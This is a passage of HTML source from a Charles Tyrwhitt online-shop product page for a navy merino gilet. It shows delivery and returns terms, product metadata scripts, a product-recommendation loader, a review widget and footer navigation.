                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Excellent to go with a navy suit.
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Pure Merino Zip Through Gilet - Navy</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg</span>
    <span class="js-product-markup-sku">KNJ0363NAV</span>
    <span class="js-product-markup-description">This gilet is knitted from 100% extra fine merino wool in a jersey stitch, with a funnel neck and zip-up front. It is finished with rib detailing on the neck, hem, and armhole cuffs, and has two pockets on either side of the zip. The merino fibres make it lightweight and soft, yet offer good insulation in cold weather, and the piece has been garment-washed for extra softness. An excellent layering piece, the gilet offers extra warmth in cold weather as part of both formal and casual looks.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">99.95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">114</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('KNJ0363NAV');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Pure Merino Zip Through Gilet - Navy"

data-parent-product-sku="FEEF000279"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="KNJ0363NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html?pf=rv_pdp"
title="Pure Merino Zip Through Gilet - Navy.

Price EUR 99.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Pure Merino Zip Through Gilet - Navy</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€99.95
</span>
<span aria-hidden="true">€99.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€99.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€99.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="99.95" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Gilets
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769127110376/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
